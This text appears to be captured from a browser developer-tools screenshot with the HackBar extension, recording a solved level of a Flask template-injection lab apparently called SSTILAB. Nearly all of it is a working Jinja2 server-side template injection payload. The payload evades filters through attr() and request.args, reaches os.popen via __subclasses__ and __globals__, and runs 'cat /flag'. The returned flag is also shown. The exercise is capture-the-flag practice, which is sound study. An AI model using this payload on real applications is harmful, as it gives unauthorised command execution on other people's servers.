 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.231.129:18080/flasklab/level/6?cls=__class__&bas=__base__&sub=__subclasses__&geti=__getitem__&ini=__init__&glo=__globals__
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code={{''|attr(request.args.cls)|attr(request.args.bas)|attr(request.args.sub)
()|attr(request.args.geti)
(117)|attr(request.args.ini)|attr(request.args.glo)|attr(request.args.geti)('popen')
('cat /flag')|attr('read')()}}
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5